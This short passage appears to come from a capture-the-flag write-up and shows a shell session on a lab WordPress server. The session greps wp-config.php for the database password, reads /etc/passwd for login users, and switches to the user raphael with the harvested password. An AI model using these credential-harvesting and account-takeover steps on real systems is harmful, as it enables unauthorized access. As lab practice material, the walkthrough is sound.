 www-data@grotesque:/var/www/html/lyricsblog$ ls
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php yesman.png
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
wp-blog-header.php wp-includes wp-signup.php
www-data@grotesque:/var/www/html/lyricsblog$ cat wp-config.php | grep DB
define( 'DB_NAME', 'wordpress_db' );
define( 'DB_USER', 'raphael' );
define( 'DB_PASSWORD', '_double_trouble_' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
www-data@grotesque:/var/www/html/lyricsblog$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
raphael:x:1000:1000:,,,:/home/raphael:/bin/bash
www-data@grotesque:/var/www/html/lyricsblog$ su raphael
Password:
raphael@grotesque:/var/www/html/lyricsblog$